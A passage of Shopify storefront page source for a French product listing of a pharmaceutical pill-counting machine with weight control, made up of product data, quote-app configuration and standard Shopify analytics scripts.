Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122","\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122","\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512","\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512","\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512","\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121"],"featured_image":"\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122","options":["Title"],"media":[{"alt":"Compteuse de comprimés avec contrôle de poids","id":20262477987971,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122","width":500},{"alt":"Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com","id":20262477922435,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122","width":500},{"alt":"Compteuse de comprimés avec contrôle de poids","id":20262477955203,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512","width":500},{"alt":"Compteuse de comprimés avec contrôle de poids","id":20262477889667,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512","width":500},{"alt":"Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com","id":20262485295235,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512","width":500},{"alt":"Compteuse de comprimés avec contrôle de poids","id":40683359764812,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eNotre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids.\u003c\/h2\u003e\n\u003cp\u003eÀ chaque cycle, les piluliers sont pesés avant et après remplissage.\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\"1084\" height=\"610\" src=\"https:\/\/www.youtube.com\/embed\/cbL2Tjwp55g\" title=\"Compteuse avec pesée avant et après remplissage | Doser-Compter.com\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids est une machine utilisée dans l'industrie pharmaceutique et dans l'industrie nutraceutique pour compter et peser des comprimés, des capsules molles et de gélules. Elle peut être utilisée pour compter et remplir des flacons ou des blisters avec une précision et une efficacité accrues.\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids permet de réduire les risques d'erreur et de garantir la qualité des produits pharmaceutiques en s'assurant que chaque comprimé a le poids approprié.\u003c\/p\u003e"};
        GRFQConfigs.product['collection'] = [182118908035,260830789763];
        GRFQConfigs.product.selected_or_first_available_variant = {"id":39309921878147,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Compteuse de comprimés avec contrôle de poids","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    
    GRFQConfigs.cartItems = [];
    
    if(typeof GRFQConfigs.lang_translations.find(x => x.code == ((typeof Shopify != 'undefined' && Shopify?.locale ) ? Shopify?.locale : 'default')) != "undefined"){
        GRFQConfigs.translations = GRFQConfigs.lang_translations.find(x => x.code == (typeof Shopify != 'undefined' && Shopify?.locale ) ? Shopify?.locale : 'default');
        GRFQConfigs.translationsFormbuilder = GRFQConfigs.lang_translationsFormbuilder.filter(x => x.locale == ((typeof Shopify != 'undefined' && Shopify?.locale ) ? Shopify?.locale : 'default'));

        if(typeof GRFQConfigs.translations.error_messages === 'string'){
            try {
                GRFQConfigs.translations.error_messages = JSON.parse(GRFQConfigs.translations.error_messages)
            } catch (error) {}
        }
    }else{
        GRFQConfigs.translations = GRFQConfigs.translation_default;
    }
    GRFQConfigs.products = GRFQConfigs.products || [];
    
    if(typeof GRFQConfigs.new_setting === 'undefined'){
        GRFQConfigs.selector = {
            addtocart_selector: '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] [name="add"],form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.product_type_simple add_to_cart_button,.pr_atc,.js-product-button-add-to-cart,.product-cta,.tt-btn-addtocart,.product-card-interaction,.product-item__quick-form,.product--quick-add,.btn--quick[data-add-to-cart],.product-card-btn__btn,.productitem--action-atc,.quick-add-btn,.quick-add-button,.product-item__quick-add-button,add-to-cart,.cartButton,.product_after_shop_loop_buttons,.quick-buy-product-form .pb-button-shadow,.product-form__submit,.quick-add__submit,.product__submit__add,form #AddToCart-product-template, form #AddToCart, form #addToCart-product-template, form .product__add-to-cart-button, form .product-form__cart-submit, form .add-to-cart, form .cart-functions > button, form .productitem--action-atc, form .product-form--atc-button, form .product-menu-button-atc, form .product__add-to-cart, form .product-add, form .add-to-cart-button, form #addToCart, form .product-detail__form__action > button, form .product-form-submit-wrap > input, form .product-form input[type="submit"], form input.submit, form .add_to_cart, form .product-item-quick-shop, form #add-to-cart, form .productForm-submit, form .add-to-cart-btn, form .product-single__add-btn, form .quick-add--add-button, form .product-page--add-to-cart, form .addToCart, form .product-form .form-actions, form .button.add, form button#add, form .addtocart, form .AddtoCart, form .product-add input.add, form button#purchase, form[action*="/cart/add"] button[type="submit"], form .product__form button[type="submit"], form #AddToCart--product-template',
            price_selector: '.sf__pcard-price,.shopify-Price-amount,#price_ppr,.product-page-info__price,.tt-price,.price-box,.product__price-container,.product-meta__price-list-container,.product-item-meta__price-list-container,.collection-product-price,.product__grid__price,.product-grid-item__price,.product-price--wrapper,.price__current,.product-loop-element__price,.product-block__price,[class*="product-card-price"],.ProductMeta__PriceList,.ProductItem__PriceList,.product-detail__price,.price_wrapper,.product__price__wrap,[data-price-wrapper],.product-item__price-list,.product-single__prices,.product-block--price,.product-page--pricing,.current-price,.product-prices,.product-card-prices,.product-price-block,product-price-root,.product--price-container,.product-form__prices,.product-loop__price,.card-price,.product-price-container,.product_after_shop_loop_price,.main-product__price,.product-block-price,span[data-product-price],.block-price,product-price,.price-wrapper,.price__container,#ProductPrice-product-template,#ProductPrice,.product-price,.product__price—reg,#productPrice-product-template,.product__current-price,.product-thumb-caption-price-current,.product-item-caption-price-current,.grid-product__price,.product__price,span.price:not(.mini-cart__content .price),span.product-price,.productitem--price,.product-pricing,span.money,.product-item__price,.product-list-item-price,p.price,div.price,.product-meta__prices,div.product-price,span#price,.price.money,h3.price,a.price,.price-area,.product-item-price,.pricearea,.collectionGrid .collectionBlock-info > p,#ComparePrice,.product--price-wrapper,.product-page--price-wrapper,.color--shop-accent.font-size--s.t--meta.f--main,.ComparePrice,.ProductPrice,.prodThumb .title span:last-child,.product-single__price-product-template,.product-info-price,.price-money,.prod-price,#price-field,.product-grid--price,.prices,.pricing,#product-price,.money-styling,.compare-at-price,.product-item--price,.card__price,.product-card__price,.product-price__price,.product-item__price-wrapper,.product-single__price,.grid-product__price-wrap,a.grid-link p.grid-link__meta',
            buynow_selector: '.shopify-payment-button',
            productCollectionItem: '.card > .card__content .card__information,.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item',
            productCollectionHref: 'a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a[href*="/products/"]:not(.social-sharing a,.card__inner a.full-unstyled-link)'
        }
    }
    GRFQConfigs.locale = (typeof Shopify != 'undefined' && Shopify?.locale ) ? Shopify?.locale : 'en';
    GRFQConfigs.proxy_url = '/apps/quote/';
    GRFQConfigs.pagination = 15;
    GRFQConfigs.useEmbedApp = true;
    GRFQConfigs.money_format = "{{amount_with_comma_separator}}€ TTC";

    
        
            GRFQConfigs.currency_symbol = "€";
            
    window.GRFQConfigs.app_url = window?.GRFQConfigs?.app_url?.replace('globosoftware.net', 'globo.io');
    GRFQConfigs.location_money_format = "{{amount_with_comma_separator}}€ TTC";
    GRFQConfigs.money_format_full = "{{amount_with_comma_separator}}€ TTC";
    GRFQConfigs.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019ba0e8-38a7-750d-9fb1-e3f224cdb446/request-for-quote-208/assets/";
</script>   
<script id="grfq-styles"></script>
<style>
    body .rfq-btn{
        background: #28558b !important;
        color: #ffffff !important;
        font-size:  !important;
    }
    
        :root{
            --grfq-primary-bg-color: #28558b;
        }
    
    
</style>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/ddd2457a-821a-4bd3-987c-5d0890ffb0f6/ultimate-gdpr-eu-cookie-banner-19/assets/cookie-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb763-7f0e-7fbe-aea8-abf26f89dfb2/revenuehunt-164/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba0e8-38a7-750d-9fb1-e3f224cdb446/request-for-quote-208/assets/samita.rfq.index.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 38383386755,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 38383386755,storefrontBaseUrl: "https://doser-compter.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3526623564","configuration":"{\"apiURL\":\"https:\\\/\\\/shoble.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b26d886eedf254153ebe59fe3101b32","type":"APP","apiClientId":216651431937,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2210201932","configuration":"{\n        \"accountID\":\"aspapharm-2-0.myshopify.com\",\n        \"environment\":\"production\",\n        \"apiURL\":\"https:\/\/api.quizkitapp.com\"\n        }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c6e36ac09c8991fee798808120f0ef90","type":"APP","apiClientId":4291957,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"991789388","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-L37FERRXJH\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-L37FERRXJH\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-L37FERRXJH\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-L37FERRXJH\\\",\\\"MC-PBHGDBMGXJ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-L37FERRXJH\\\",\\\"MC-PBHGDBMGXJ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-L37FERRXJH\\\",\\\"MC-PBHGDBMGXJ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-L37FERRXJH\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-L37FERRXJH\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Doser-Compter.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"aspapharm-2-0.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/doser-compter.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"EUR"},"product":{"title":"Compteuse de comprimés avec contrôle de poids","vendor":"Collischan","id":"6554470875267","untranslatedTitle":"Compteuse de comprimés avec contrôle de poids","url":"\/products\/remplisseuse-comprimes-flacons","type":"compteuse de comprimés"},"id":"39309921878147","image":{"src":"\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://doser-compter.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"38383386755","storefrontBaseUrl":"https:\/\/doser-compter.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Compteuse de comprimés avec contrôle de poids\",\"vendor\":\"Collischan\",\"id\":\"6554470875267\",\"untranslatedTitle\":\"Compteuse de comprimés avec contrôle de poids\",\"url\":\"\/products\/remplisseuse-comprimes-flacons\",\"type\":\"compteuse de comprimés\"},\"id\":\"39309921878147\",\"image\":{\"src\":\"\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6554470875267,"gid":"gid:\/\/shopify\/Product\/6554470875267","vendor":"Collischan","type":"compteuse de comprimés","handle":"remplisseuse-comprimes-flacons","variants":[{"id":39309921878147,"price":0,"name":"Compteuse de comprimés avec contrôle de poids","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6554470875267,"requestId":"529f0bb4-212c-462f-b520-4612a16420fd-1768700741"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
